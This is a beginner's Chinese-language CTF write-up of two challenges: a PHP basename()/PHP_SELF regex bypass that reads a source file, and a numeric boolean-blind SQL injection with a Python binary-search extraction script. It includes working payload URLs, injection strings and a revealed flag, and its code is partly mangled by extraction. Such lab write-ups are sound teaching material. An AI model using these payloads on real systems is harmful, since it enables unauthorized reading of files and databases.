初学者的一些做题记录
[Zer0pts2020]Can you guess it? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php include 'config.php' ; if (preg_match ('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );if (isset ($_GET ['source' ])) {highlight_file (basename ($_SERVER ['PHP_SELF' ]));exit ();$secret = bin2hex (random_bytes (64 ));if (isset ($_POST ['guess' ])) {$guess = (string ) $_POST ['guess' ];if (hash_equals ($secret , $guess )) {$message = 'Congratulations! The flag is: ' . FLAG;else {$message = 'Wrong.' ;?>
代码其实很好理解。一开始以为hash_equals存在绕过。。后来才知道考的是basename绕过:
先了解一下$_SERVER['PHP_SELF']这东西干啥用的(参考https://www.shawroot.cc/937.html和https://www.cnblogs.com/Article-kelp/p/16045800.html)
$_SERVER[‘PHP_SELF’]:相对于网站根目录的路径及 PHP 程序名称。
1 2 3 4 5 6 网址:https:// www.shawroot.cc/php/i ndex.php/test/ foo?username=root$_SERVER [‘PHP_SELF’] 得到:/php/i ndex.php/test/ foo$_SERVER [‘SCRIPT_NAME’] 得到:/php/i ndex.php$_SERVER [‘REQUEST_URI’] 得到:/php/i ndex.php/test/ foo?username=root
利用点就是这个basename,根据这段代码:
1 2 3 4 if (isset ($_GET ['source' ])) {highlight_file (basename ($_SERVER ['PHP_SELF' ]));exit ();

我们可以知道如果令basename($_SERVER['PHP_SELF'])是config.php就能拿到flag。我们可以构造URL:http://7a610bd9-e609-454a-a18c-d1e340cfde4a.node4.buuoj.cn:81/index.php/config.php?source=1(注意这个index.php,最开始我没加):
再看上面那段代码:
1 2 3 if (preg_match ('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );
先去掉正则匹配中的转义符号会好理解一些:
1 2 3 4 5 if (preg_match ('/config.php/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );
/config.php/*$/i这部分的意思就是不区分大小写匹配config.php/结尾的字符串(其中/匹配零次或多次)

。这样以来就限制了我们利用highlight_file函数去拿flag。但我们可以利用某些字符串绕过正则:basename()会去掉不可见字符 ,Fuzz一下不可见字符,然后随便取一个就行:
1 2 3 4 5 6 7 8 9 10 11 <?php for ($i =0 ;$i <256 ;$i ++){$filename = 'config.php/' .chr ($i );if (basename ($filename ) === 'config.php' ){echo urlencode (chr ($i ));echo "<br/>" ;?>
1 2 3 <?php define ('FLAG' , 'flag{2c11cab3-0cfc-4f3d-ac4e-87969e74320e}' );
index.php/config.php/%ff?source=1经过$_SERVER['PHP_SELF']变成index.php/config.php/%ff()这里不会触发正则),然后basename去掉不可见字符得到config.php


[WUSTCTF2020]颜值成绩查询 随便输个student number,注意URL:
初步判断SQL注入,通过1'--+/1'%23/1 --+ /1%23判断是数字型注入

?stunum=1 and 1--+
?stunum=1/**/and/**/0 --+:(过滤空格,0换成1有回显)

尝试了堆叠注入没结果。。试了试if(length(database())>1,1,0)

?stunum=if(length(database())>99,1,0)
布尔盲注,可以通过页面回显判断if语句正确与否:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requestsimport time'http://622046c8-08bf-4bd2-8873-9d43830c90c6.node4.buuoj.cn:81/' '' for i in range (1 ,50 ):31 127 2 while low<=high:"stunum" :"if(ascii(substr((select(value)from(ctf.flag)),{},1))>{},1,0)" .format (i,mid)}if ("admin" in r.text):1 2 else :1 2 chr (high+1 )print (result)0.3 )
简单说一下二分法原理,首先是设置low=31和high=127:ASCII码中可见字符的范围是32-126。
自己写个字典放进去遍历也行。
min = mid +1 和 max = mid:
当判断 mid 大于某个值的结果为 true 时, 这个所求值肯定是比mid要大的 (大于), 所以是 mid + 1
当结果为 false 时, 所求值应该是不超过mid (小于等于), 所以是 max = mid
经过多次循环后让high比low小,这时的high就是我们需要的数据。
可以自己在草稿纸上过一下过程。
这题手注也可以:参考https://blog.csdn.net/weixin_61355725/article/details/126518079

